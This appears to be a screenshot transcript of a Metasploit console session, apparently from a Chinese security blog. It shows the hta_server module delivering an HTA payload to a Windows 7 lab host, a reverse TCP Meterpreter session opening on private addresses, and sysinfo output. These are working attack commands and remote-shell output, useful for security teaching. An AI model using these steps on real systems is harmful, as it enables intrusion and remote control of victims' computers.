 msf exploit(hta_server) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.2.103:4444
msf exploit(hta_server) > [*] Using URL: http://0.0.0.0:8080/test
[*] Local IP: http://192.168.2.103:8080/test
[*] Server started.
msf exploit(hta_server) > [*] 192.168.2.104    hta_server - Delivering Payload
[*] Sending stage (179267 bytes) to 192.168.2.104
[*] Meterpreter session 1 opened (192.168.2.103:4444 -> 192.168.2.104:50195) at
2017-11-22 22:13:07 +0800
msf exploit(hta_server) > sessions -i
Active sessions
===============
  Id  Type                     Information                               Connect
ion
  --  ----                     -----------                               -------
---
  1   meterpreter x86/windows  WI @ WIN- J2I  192.168
.2.103:4444 -> 192.168.2.104:50195 (192.168.2.104)
msf exploit(hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN 2I
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
信安之路